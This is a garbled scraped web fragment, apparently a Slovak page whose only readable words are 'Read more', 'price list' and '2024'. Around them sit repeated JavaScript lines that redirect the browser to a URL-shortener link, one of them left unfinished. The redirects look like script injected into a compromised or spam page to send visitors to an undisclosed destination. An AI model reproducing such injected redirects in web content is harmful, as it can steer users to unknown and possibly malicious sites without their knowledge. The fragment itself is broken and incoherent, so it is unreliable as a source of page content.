
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
Čítať ďalej...
CENNÍK
2024
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";